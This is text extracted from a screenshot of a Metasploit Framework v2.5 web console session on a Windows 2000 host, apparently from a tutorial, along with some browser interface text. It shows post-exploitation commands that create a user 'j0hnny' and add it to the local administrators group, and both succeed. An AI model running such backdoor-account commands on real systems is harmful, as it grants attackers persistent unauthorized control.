 Metasploit Framework v2.5 - Session 4 - Mozilla Firefox
File Edit View Go Bookmarks Tools Help Now: Cloudy and 64°F Today: 69 °F Wed: 67 °F Thu: 47 °F
http://127.0.0.1:55555/SESSIONS?MODE=LOAD&SID=4 Go G
Gmail
# Metasploit Framework Web Console v2.5 Metasploit Framework v2.5 - Session 4
Microsoft Windows 2000 [Version 5.00.2195]
(C) Copyright 1985-1999 Microsoft Corp.
C:\WINNT\system32>
>> net user j0hnny passw0rd!! /ADD
net user j0hnny passw0rd!! /ADD
The command completed successfully.
C:\WINNT\system32>
>> net localgroup administrators j0hnny /ADD
net localgroup administrators j0hnny /ADD
The command completed successfully.
C:\WINNT\system32>
Run
Session Commands: Session::Kill Session::Break Metasploit::Website Metasploit::Donate
Transferring data from 127.0.0.1... Adblock